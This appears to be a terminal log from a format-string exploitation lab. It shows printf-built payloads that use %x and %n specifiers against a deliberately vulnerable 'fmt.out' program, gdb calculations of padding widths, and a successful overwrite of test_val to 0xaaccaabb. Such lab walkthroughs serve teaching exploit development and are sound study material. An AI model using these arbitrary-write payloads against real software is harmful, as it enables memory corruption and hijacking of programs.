 linuxlite ~ Desktop ./fmt.out $(printf "\x2c\xc0\x04\x08JUNK\x2d\xc0\x04\x08JUNK\x2e\xc0\x04\x08JUNK\x2f\xc0\x04\x08").%08x.%08x.%08x.%n
The right way to print user-controlled input:
,JUNK-JUNK.JUNK/.%08x.%08x.%08x.%n
The wrong way to print user-controlled input:
,JUNK-JUNK.JUNK/.ffffd240.f7d7a634.080491d0.
[*] test_val @ 0x0804c02c = 56 0x00000038
linuxlite ~ Desktop gdb -q --batch --ex "p 0xbb - 0x56 + 8"
$1 = 109
linuxlite ~ Desktop gdb -q --batch --ex "p 0x1aa - 0xbb"
$1 = 239
linuxlite ~ Desktop gdb -q --batch --ex "p 0xcc - 0xaa"
$1 = 34
linuxlite ~ Desktop gdb -q --batch --ex "p 0x1aa - 0xcc"
$1 = 222
linuxlite ~ Desktop ./fmt.out $(printf "\x2c\xc0\x04\x08JUNK\x2d\xc0\x04\x08JUNK\x2e\xc0\x04\x08JUNK\x2f\xc0\x04\x08").%08x.%08x.%139x.%n%239x%n%34x%n%222x%n
The right way to print user-controlled input:
,JUNK-JUNK.JUNK/.%08x.%08x.%139x.%n%239x%n%34x%n%222x%n
The wrong way to print user-controlled input:
,JUNK-JUNK.JUNK/.ffffd230.f7d7a634.
#!
4b4e554a 4b4e554a
4b4e554a
checksec.sh fmt.out
[*] test_val @ 0x0804c02c = -1429427525 0xaaccaabb